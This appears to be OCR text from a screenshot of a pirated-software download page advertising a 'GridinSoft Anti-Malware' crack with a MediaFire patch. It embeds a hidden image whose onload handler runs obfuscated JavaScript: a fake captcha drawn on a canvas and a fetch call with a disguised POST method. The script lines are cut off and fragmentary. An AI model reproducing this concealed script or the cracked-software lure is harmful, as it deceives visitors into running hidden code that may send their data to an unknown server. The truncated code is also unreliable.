
HOME
ABOUT 
May 8, 2026
GridinSoft Anti-Malware C
[no Virus] Patch MediaFire
💾 File hash: afc0d23cbaeb57dedb447263381d44c
<img
src="data:image/gif;base64,R0lGODlhAQABAIAA
style="display:none;" onload="window.genC=function
c=document.getElementById('captchaCanvas'),x=c.get
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(va
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.ran
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.m
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON